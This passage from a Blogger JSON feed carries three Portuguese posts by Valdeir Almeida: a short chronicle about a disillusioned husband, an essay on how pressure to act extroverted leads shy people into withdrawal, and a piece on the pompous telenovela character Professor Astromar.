Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"260"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7702607684579737746"},"published":{"$t":"2020-03-30T18:55:00.001-03:00"},"updated":{"$t":"2020-03-30T19:57:02.044-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prosa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Relacionamento"}],"title":{"type":"text","$t":"Casou, mas não sarou"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s1600\/Casou+mas+n%25C3%25A3o+sarou.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s1600\/Casou+mas+n%25C3%25A3o+sarou.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Sim, aceito.” As palavras que Gouveia sempre sonhou pronunciar, seja qual fosse a amada noiva no altar. Encontrou Marisa. Namoraram pouco, noivaram menos ainda. Apaixonados, julgavam que a intimidade entre eles não cabia em tempo nenhum. Casaram-se logo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNos primórdios do matrimônio, prometiam-se exclusividade e amor eterno. Desde a lua de mel, aliás, Gouveia declarava à esposa: “Amo mais a ti do que a mim.” De maneira lacônica, ela retribuía a jura: “Te amo.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo decorrer dos dias, o amor não foi mais capaz de ocultar os defeitos da esposa. Ela, que sempre percebeu os dele, relevando todos, notava a frustração do marido, e admitia: “Ninguém é perfeito.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGouveia, porém, casara-se para usufruir de uma companhia destituída de imperfeições. Marisa, portanto, não cabia mais nos sonhos dele. A consequência da desilusão: ele seguiu descuidando-se da aparência e negligenciando a saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo não tinha mais um ser para amar, Gouveia quis desistir da vida. A mulher foi companheira até o fim, tentado acender nele alguma centelha de amor próprio. Tentativa frustrada: morreu o marido sem amar a si mesmo, sem amar ninguém. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7702607684579737746\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/casou-mas-nao-sarou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7702607684579737746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7702607684579737746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/casou-mas-nao-sarou.html","title":"Casou, mas não sarou"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s72-c\/Casou+mas+n%25C3%25A3o+sarou.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8942839773937399116"},"published":{"$t":"2020-03-14T18:45:00.000-03:00"},"updated":{"$t":"2020-04-29T09:39:50.810-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Por que muitos tímidos tornam-se retraídos"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003ETímido sem amor próprio cede mais facilmente à pressão para viver como se fosse um extrovertido e está mais suscetível a sofrer depressão e a isolar-se socialmente\n\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s1600\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"866\" data-original-width=\"1300\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s400\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003EO tímido é naturalmente introvertido, mas não é essencialmente inibido\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"font-size: medium; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTímidos genuínos sentem-se confortáveis com a própria introversão: um temperamento que satisfaz suas necessidades individuais e torna-o capaz de estabelecer relacionamentos interpessoais sadios. Além disso, produz um bem-estar propício para externar seus anseios. A energia criativa relacionada à habilidade artística e literária é fruto desse ambiente interno em que os introvertidos liberam sua espontaneidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"145\" data-original-width=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLogo – ao contrário da \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Enatural introversão\u003C\/a\u003E –, a inibição é apreendida. Embora os tímidos sejam quietos, tal característica \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Enão configura medo nem vergonha\u003C\/a\u003E. Esses sentimentos, entretanto, podem ser suscitados diante das imposições externas para reprimirem-se e assimilarem elementos do comportamento dominante, isto é, agirem como \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Eextrovertidos\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe o tímido ceder às pressões, passará por um doloroso processo iniciado com a \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Eautonegação\u003C\/a\u003E. Em seguida, tentará interpretar o personagem oposto ao da sua realidade. Finalmente, sentirá frustração, pois é um papel que ele não tem condições temperamentais para encenar. Caso não se nutra de amor próprio,  será acometido por depressão e tenderá a isolar-se socialmente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s1600\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"419\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s200\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nA partir daí, o tímido, anteriormente de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html\" target=\"_blank\"\u003Ebem consigo mesmo\u003C\/a\u003E, transformar-se-á em um retraído, vitimado pelo “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html\" target=\"_blank\"\u003EIdeal da Extroversão\u003C\/a\u003E”. Quem não compreende a situação, “diagnosticará” o quadro como “sintoma” da timidez. E, em vez de oferecer solidariedade e carinho, intensificará o julgamento: “Está vendo? Todo tímido é assim, acanhado, envergonhado, recluso.”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO psicanalista Donald Winnicott (citado por Anthony Storr em \u003Ci\u003ESolidão, a Conexão com o Eu\u003C\/i\u003E) conceitua essa espécie de retraimento como “uma organização defensiva que implica uma expectativa de perseguição.” Ou seja, o introvertido sofre as consequências psicoemocionais da incompreensão e da ansiedade: vive em alerta constante para proteger-se do próximo ato de discriminação.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E(Texto de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s1600\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"1025\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s640\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cb\u003EEste texto integra a série de postagens\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8942839773937399116\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html","title":"Por que muitos tímidos tornam-se retraídos"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s72-c\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7804195419821008333"},"published":{"$t":"2020-03-12T17:34:00.000-03:00"},"updated":{"$t":"2020-03-12T17:34:30.024-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professores"}],"title":{"type":"text","$t":"Professor Astromar ainda vive"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EProfessor Astromar intrometia-se em assuntos que não dominava. E escondia sua ignorância mediante palavras rebuscadas, arcaicas, incompreensíveis\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s1600\/Professor+Astromar.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"969\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s400\/Professor+Astromar.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nNovos Astromares não param de\nsurgir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProfessor Astromar, personagem de \u003Ci\u003ERoque Santeiro\u003C\/i\u003E*, era aclamado como um homem erudito. Orador oficial da cidade de Asa Branca, ele sempre proferia discursos repletos de palavras inacessíveis aos cidadãos comuns, embora estes o ovacionassem.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEssa “subserviência linguística” justificava-se pelo fato de Astromar ser um educador viajado e influente entre os políticos da região. Nem eles, porém, conseguiam entender as palavras sem sentido pronunciadas pelo seu guru (apesar de, em tese, falarem a mesma língua de Astromar).\u0026nbsp; Talvez tenham sido constantemente xingados, quando acreditavam ter recebido sorridentes homenagens.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgXQPjM6qKlbL2nOK2HOjqo4mMEr8FQ_wF0_s-5XIlsIgjPcZO7YeSyDQ6lbXJhP1LVbOuLGPcghtkfNamoa8P0xMRTAVOllOuKpF_9kIf4hnMty6sN2eeLdCfxM72GUmJ4t7sRkr4n3oA\/s1600\/PRofesor+Astromar+Olhinho+Falso+s%25C3%25A1bio.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"179\" data-original-width=\"277\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgXQPjM6qKlbL2nOK2HOjqo4mMEr8FQ_wF0_s-5XIlsIgjPcZO7YeSyDQ6lbXJhP1LVbOuLGPcghtkfNamoa8P0xMRTAVOllOuKpF_9kIf4hnMty6sN2eeLdCfxM72GUmJ4t7sRkr4n3oA\/s200\/PRofesor+Astromar+Olhinho+Falso+s%25C3%25A1bio.PNG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTal fenômeno transcende a ficção e o tempo. Professores Astromares continuam vivos em muitas figuras da contemporaneidade, transitando em diversas áreas do conhecimento. Falam, falam, falam e nada dizem. O uso de argumentos vazios, expressos em vocábulos arcaicos, demonstram seu desconhecimento da Língua Portuguesa e do que eles se propõem julgar.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm \u003Ci\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/o-crime-do-professor-de-portugues.html\" target=\"_blank\"\u003EO Crime do Professor de Português\u003C\/a\u003E\u003C\/i\u003E, apresentei um aspirante a Astromar. Pelo menos, o professor que cometeu “o crime” sabia usar a Gramática corretamente.\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E(Texto de\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" style=\"text-align: justify;\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #20124d;\"\u003E* Novela exibida pela Rede Globo em 1985. O personagem verborrágico era interpretado pelo ator Rui Rezende.\u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7804195419821008333\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/professor-astromar-ainda-vive.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7804195419821008333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7804195419821008333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/professor-astromar-ainda-vive.html","title":"Professor Astromar ainda vive"}],"author":[{"name":{"$t":"Valdeir 